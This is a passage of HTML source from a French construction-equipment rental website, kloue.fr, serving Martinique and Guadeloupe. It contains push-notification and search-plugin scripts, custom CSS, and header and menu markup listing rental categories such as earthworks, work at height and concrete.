oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de votre inscription';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Merci de votre inscription';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;inscrire';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Se désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Réactiver les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez les instructions suivantes pour autoriser les notifications';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: auto;
						margin: 0px 30px 0px 30px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgb(255, 255, 255);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 40px;
						height: 40px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            			<script type="text/javascript">
				var ajaxurl = 'https://kloue.fr/wp-admin/admin-ajax.php';
			</script>
					<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media (max-width: 600px){
	
.Pop-up-container{ 
	 padding-top: 50px;
   padding-left: 100px;
}
	
}

@media (min-width: 1200px) {  

.Pop-up-container {
   display: flex;
   justify-content: center;
   align-items: center;
   padding-top: 50px;
   padding-left: 100px;
}
	
}

a.gform_button.button {
			margin:10px 0px; 
	    color: #fff !important;
    padding: 6px 15px 10px !important;
    outline: none !important;
    border-radius: 27px !important;
    background: var(--btn-color, #1f67e7) !important;
    white-space: nowrap !important;
    vertical-align: middle !important;
    opacity: .9 !important;
    text-shadow: 1px 1px 0 #888 !important;
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24) !important;
    user-select: none !important;
    transition: all .2s 
    ease-in-out !important;
}

.page-id-31770 figure.wpb_wrapper.vc_figure:hover {
    transform: scale(1.2);
    transition: transform 0.3s ease;
	 box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
.page-id-3235 ul>li { font-size: 15px; }
.page-id-31770 div#landingpage_logo > figure {
    box-shadow: none;
}
.page-id-31770 div#landingpage_logo > figure:hover {
	 
    transform: none;
}

.page-id-31770 div#sns_menu_wrap, .page-id-31770  .header-right.col-sm-9, .page-id-31770  div#logo, .page-id-31770 div#sns_topheader, .page-id-31770 div#sns_footer_middle, .page-id-31770 div#sns_footer{
    display: none;
}
/* Hide Google reviews by user */
.LayoutDefault__Content-sc-1ydej6v-4.fRpinn {
    display: none;
}

/* to hide extra demand devis button */
.addquotelistlink.text-uppercase {
    display: none;
}

.line {
    display: inline-flex;
}
.sgpb-theme-1-content {
 
    box-shadow: unset !important;}
.widget.widget_snssimen_recentpost .post-item a {
    padding: 0;
    font-size: 14px;
}
.single .post .sns-share-box {
    *zoom: 1;
    margin-top: 10px;
    padding: 0;
    display: none !important;
}
#sns_header .header-right .header-right-inner ul.header-icon-boxes {
    font-size: 14px;
}
input[type="number"], select, textarea {
   
    font-size: 14px;
}
label {
    font-weight: normal;
    cursor: pointer;
    margin: 0 5px 0 0;
    font-size: 15px;
}
#sns_footer .sns-copyright {
    text-align: center;
    padding: 3px 0 0;
    color: #fff;
    font-size: 13px;
}
#letter{margin: 0 0 16px 35px !important;

}
#sns_footer_middle .widget h4 {
    margin-bottom: 10px;
    padding-left: 40px;
}
#sns_footer_middle .widget > div ul li a {
    padding: 0px 0px 0px 38px;
    position: relative;
    -webkit-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
    display: block;
    font-size: 15px;
}
.woocommerce table.shop_attributes th {
    font-weight: 500;
    color: #333;
    width: 35%;
    min-width: 200px;
    font-size: 16px;
}
.sns_breadcrumbs.wrap .breadcrumbs {
    color: #777;
    font-size: 14px;
}
.woocommerce .primary_block .addthis_toolbox {
    margin-bottom: 0;
    display: none;
}
p {
    margin: 0 0 10px;
       font-size: 15px;
}
.woocommerce div.product div[=description] .details {
    margin-bottom: 5px;
    font-size: 18px;
}
.woocommerce div.type-product .product_title, .woocommerce div.product .product_title {
    font-size: 25px;
    margin-top: 0;
}
.sns-latest-posts ul li .post-info .info-inner .post-title {
    display: block;
    font-size: 16px;
}
.vc_separator.sep-see-all a {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.product_list.grid .block-product-inner .item-info .info-inner .item-title a, .product_list.list>li .product-shop .item-title a {
    font-size: 16px;
}
#sns_topheader a {
    color: #fff;
}
.main-ajax-search {
    padding: 16px 0;
    margin-top: 3px;
}
#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a {
    color: #fff;}
.fa-facebook {
    background: #3B5998;
    color: white;
    padding-left: 12px;
    font-size: 18px;
    width: 0px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
    border-radius: 50%;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 6px;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;

}
.textwidget .fa-facebook{margin-right: 10px;}

.sns-latest-posts ul li .post-thumb a:hover::before, .sns-latest-posts ul li .post-thumb a:hover::after {

    transform: scale(1);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    display: none;

}
.page-id-13352 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13352 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: none;
}
.page-id-13352 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}

.page-id-31770 ::marker {
    font-size: 20px;
    color: #EC1633;
}

.page-id-13394 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13394 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: none;
}
.page-id-13394 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}
.page-id-13390 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13390 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: none;
}
.page-id-13390 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}

.page-id-13400 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13400 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: block;
}
.page-id-13400 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}

.sns-latest-posts ul li .post-thumb a:hover img {
    opacity: 1.1;
}

#sns_footer_middle .widget.widget_text .textwidget input[type="submit"] {
    background-color: #be132b;
    color: #fff;
    border-color: #be132b;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: bold;
}

#sns_footer_middle .widget.widget_text .textwidget input[type="submit"]:hover {
    background-color: #000;
    border-color: #000;
}

.post-content>h2 {
    line-height: 1.3;
}

.post-content a {
    color: #be132b;
}

.post-content a:hover, a:focus {
    text-decoration: none;
    color: #000;
}

.form-group input[type="checkbox"] {
    vertical-align: middle;
    margin-top: -4px;
}

span.wpcf7-list-item-label{
	margin-left: 6px;
}

span.wpcf7-list-item{
	margin:0;
}

h3.h3_custom_blog{
	font-size: 20px;
  margin-top: 50px;
  color: brown;
}

.last_para_blog{
	margin-bottom: 50px;
}

.end_links_blog{
	margin-bottom:30px;
}

.social_share_msg{
	margin-bottom: 20px;
	color:forestgreen;
	font-size: 15px;
}
li.li_blog{
	font-size: 15px;
}
li.mb_li_blog{
	margin-bottom:40px;
}

.post-content h3 {
	font-size: 22px;
}
.post-content h4 {
	color: brown;
	font-size: 18px;
}
.blog-cta {
    background-color: #be132b!important;
    padding: 10px;
    color: white !important;
}

ol.number-bullets > li {
    font-size: 18px;
}

.ctsm-div-frm1{
	padding: 10px 0px;
}

.ctsm-div-frm2{
	padding: 10px 0px;
}

.ctsm-div-frm1 input{
	vertical-align: middle;
}

.ctsm-div-frm1 span{
	vertical-align: middle;
}

.wpb_text_column.wpb_content_element.recruitment-title h1 {
    font-size: 200%;
    font-weight: 600;
    text-transform: uppercase;
    color: #333;
}
.wpb_text_column.wpb_content_element.recruitment-desc h2 {
    font-weight: 400;
    color: #666666;
    font-size: 15px;
    line-height: 1.6;
}

ul.kloue-educational-ul {
    padding-left: 18px;
}




/* Css For Page : présentation générale  */
.presentation-generale-line{
    height: 2px;
    width: 100%;
    background-color: #be132b;
}
a.link-with-after {
    color: #FF0000;
    font-size: 18px;
}
.category-section > img {
    height: 200px;
}

.category-name{
    font-size: 25px;
    text-align: center;
    padding: 20px 20px;
}

.category-section{
    display: flex;
    justify-content:space-evenly;
}

/* Css for Landing page */
div#Landing_CTA > a {
    background-color: #be132b !important;
    color: white;
}
.wpb_single_image img{
   max-width : 100% !important;
}


@media (min-width: 768px)
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.sgpb-basic-left-center.sgpb-floating-button.sg-popup-id-38099 {
    left: 54px !important;
    top: 61% !important;
}
.sgpb-basic-left-center {
    transform: rotate(270deg) !important;
    transform-origin: left bottom 0 !important;
}

#sns_menu .sns-mainnav-wrapper .sns_nav-right {
    float: right;
    display: none;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart {
    background-image: url(/wp-content/themes/snssimen-child/img/header-icon-cart.png);
}		</style>
		<style id="snssimen_themeoptions-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#be132b;}</style><!-- Custom CSS -->
				<style type="text/css">#carousel-produits .sns-product-tabs.woocommerce.template-grid .tab-content {
    min-height: 75px !important;
}@media screen and ( max-width: 600px ) {
	html { margin-top: 0px !important; }
	* html body { margin-top: 0px !important; }
}</style>
			<!-- end custom css --><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-demande-devis page-template-demande-devis-php page page-id-7 wp-theme-snssimen wp-child-theme-snssimen-child sns_header_layout_1 theme-snssimen woocommerce-cart woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free woocommerce use-tooltip use_stickmenu use_lazyload wpb-js-composer js-comp-ver-5.4.2 vc_responsive">
	<div id="sns_wrapper" class="sns-container">
<!-- Top Header -->
<div class="wrap" id="sns_topheader">
	<div class="container">

					<div class="topheader-left">
				<!-- Top Menu left -->
				<ul id="top_navigation_left" class="links">
					<!-- <li id="menu-item-espace-pro" class="have-icon"><a href="#"><i class="fa fa-user"></i>Espace pro</a></li> -->
					<li id="menu-item-demande-devis" class="have-icon"><a href="https://kloue.fr/demande-de-devis/"><i class="fa fa-calculator"></i>Demande de devis (<span class="ajax-quote-quantity"><div id="dvin-quotelist-count">0</div>)</a></li>
										<li id="menu-item-loginout" class="have-icon"><a href="https://kloue.fr/mon-compte/"><i class="fa fa-key"></i>Connexion</a></li>
				</ul>
			</div>
		
<div style="background: #be132b;border-radius: 10px 10px 0 0;color: #ffffff !important;display: block;height: 42px;min-width: 88px;padding: 1px 40px 5px;position: fixed;right: -58px;top: 160px;transform: rotate(-90deg);z-index: 99999;">
<p><a style="font-weight: bold; font-size: 24px; color: #ffffff !important;" href="https://kloue.fr/contact/">Devis</a></p>
</div>
		
<div style="background: #be132b;border-radius: 10px 10px 0 0;color: #ffffff !important;display: block;height: 42px;min-width: 88px;padding: 1px 35px 5px;position: fixed;right: -85px;top: 354px;transform: rotate(-90deg);z-index: 99999;">
<p><a style="font-weight: bold; font-size: 24px; color: #ffffff !important;" href="https://kloue.fr/newsletter/">Newsletter</a></p>
</div>		




		<div class="topheader-right">
			<!-- Top Menu right -->
			            <div class="sns-quickaccess">
				<div class="quickaccess-inner">
				<ul id="top_navigation" class="links"><li  id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/nouveautes/">Nouveautés</a></li>
<li  id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/actualites/">Actualités</a></li>
<li  id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/contact/">Contact</a></li>
</ul>	        	</div>
	        </div>
	        
	        		        <!-- <ul id="top_navigation_social" class="pull-right visible-md visible-lg">
					<li id="" class="have-icon"><a href="http://www.facebook.com/kloue97" target="_blank"><i class="fa fa-facebook"></i></a></li>
				</ul> -->
				<ul id="top_navigation_social" class="pull-right visible-md visible-lg"><li  id="menu-item-11341" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.facebook.com/kloue97"><i class="fa fa-facebook"></i></a></li>
<li  id="menu-item-16926" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.youtube.com/channel/UCg4W_YXSHseE-WXLdwHxxdg/"><i class="fa fa-youtube-play" style="font-size:26px;color:red"></i></a></li>
<li  id="menu-item-17716" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.instagram.com/kloue_antilles/"><i class="fa fa-instagram" style="font-size:30px;    color: #E4405F;     padding-left: 3px;"></i></a></li>
<li  id="menu-item-21151" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.linkedin.com/company/74211364/admin/"><i target="_blank" class="fa fa-linkedin" style="font-size:26px;color:blue;"></i></a></li>
</ul>		    		</div>

	</div>
</div>
<!-- Header -->
<div class="wrap" id="sns_header">
	<div class="container kloue-topheader">
		<div class="row">
			<div id="logo" class="col-sm-3">
								<a href="https://kloue.fr/" title="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe">
					<img src="https://kloue.fr/wp-content/uploads/2016/04/logo-kloue.png" alt="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe"/>
				</a>
			</div>
			<div class="header-right col-sm-9">
				<div class="header-right-inner">
								 		<ul class="header-icon-boxes">
				 						 			<li>
				 				<a class="icon-left handshake-edited-new" href="https://kloue.fr/recrutement-martinique-guadeloupe/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/recrutement-martinique-guadeloupe/">Recrutement</a></div>
				 			</li>
				 						 			<li>
				 				<a class="icon-left header-icon-shops" href="https://kloue.fr/magasins/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/magasins/">Magasins</a></div>
				 			</li>
				 						 			<li>
				 				<a class="icon-left header-icon-account" href="https://kloue.fr/mon-compte/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/mon-compte/">Mon compte</a></div>
				 			</li>
				 						 			<li>
				 				<a class="icon-left header-icon-cart" href="https://kloue.fr/demande-de-devis/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/demande-de-devis/">Devis (<span class="ajax-quote-quantity"><div id="dvin-quotelist-count">0</div>)</a></div>
				 			</li>
				 					 		</ul>
			 		<script type="text/javascript">
			 		var $ = jQuery;
					$.preloadImages = function() {
						for (var i = 0; i < arguments.length; i++) {
							$("<img />").attr("src", arguments[i]);
						}
					}
					$.preloadImages( "https://kloue.fr/wp-content/themes/snssimen-child/img/header-icon-account-hover.png", "https://kloue.fr/wp-content/themes/snssimen-child/img/header-icon-cart-hover.png", "https://kloue.fr/wp-content/themes/snssimen-child/img/header-icon-shops-hover.png" );
			 		</script>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Menu  -->
<div id="sns_menu_wrap" class="has_breadcrumbs">
	<div class="wrap" id="sns_menu">
		<div class="container">
			<div class="inner">
				<div class="sns-mainnav-wrapper">
						<div id="sns_mainnav">
							<div class="visible-lg" id="sns_mainmenu">
								<ul id="main_navigation" class="nav navbar-nav"><li  id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kloue.fr/">Accueil</a></li>
<li  id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/">Terrassement<br>et VRD</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-6">
	<li  id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/creuser-decaisser/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/creuser-decaisser/">Creuser, Décaisser</a></h3><div class="item-desc"><p>Mini-pelle&#8230;</p>
</div></div></li>
	<li  id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/deblayer-remblayer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/deblayer-remblayer/">Déblayer, Remblayer</a></h3><div class="item-desc"><p>Chargeuse, Dumper…</p>
</div></div></li>
	<li  id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/compacter/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/compacter/">Compacter</a></h3><div class="item-desc"><p>Petit et gros compactage…</p>
</div></div></li>
	<li  id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/mesurer-topographie/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/mesurer-topographie/">Mesurer, Topographie</a></h3><div class="item-desc"><p>Lunettes, niveau laser…</p>
</div></div></li>
	<li  id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/assainir-pomper/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/assainir-pomper/">Assainir, Pomper</a></h3><div class="item-desc"><p>Pompe, obturateur…</p>
</div></div></li>
<li id="left-menu-item-sidebar" class="menu-item"></li></ul></div>
</li>
<li  id="menu-item-3404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/">Travaux en<br>hauteur</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-4">
	<li  id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/echafaudages-et-p-i-r/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/echafaudages-et-p-i-r/">ÉCHAFAUDAGES et P.I.R.</a></h3><div class="item-desc"><p>De 5 M à 11 M</p>
</div></div></li>
	<li  id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/camion-nacelle/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/camion-nacelle/">Camion-Nacelle</a></h3><div class="item-desc"><p>De 8 M à 21 M</p>
</div></div></li>
	<li  id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/nacelle-articulee/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/nacelle-articulee/">Nacelle articulée</a></h3><div class="item-desc"><p>Automotrice, Articulée, Electrique, Thermique, 4X4, de 10 M à 20 M</p>
</div></div></li>
	<li  id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/plateforme-ciseaux/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/plateforme-ciseaux/">Plateforme Ciseaux</a></h3><div class="item-desc"><p>Electrique, Thermique, 4X4, de 8 M à 15 M</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/">Traitement du béton<br>et Démolition</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-5">
	<li  id="menu-item-3416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/preparer-le-beton/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/preparer-le-beton/">Préparer le béton</a></h3><div class="item-desc"><p>Bétonnière, Aiguille, Benne à béton…</p>
</div></div></li>
	<li  id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/vibrer-surfacer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/vibrer-surfacer/">Vibrer, Surfacer</a></h3><div class="item-desc"><p>Aiguille vibrante, Règle vibrante, Talocheuse…</p>
</div></div></li>
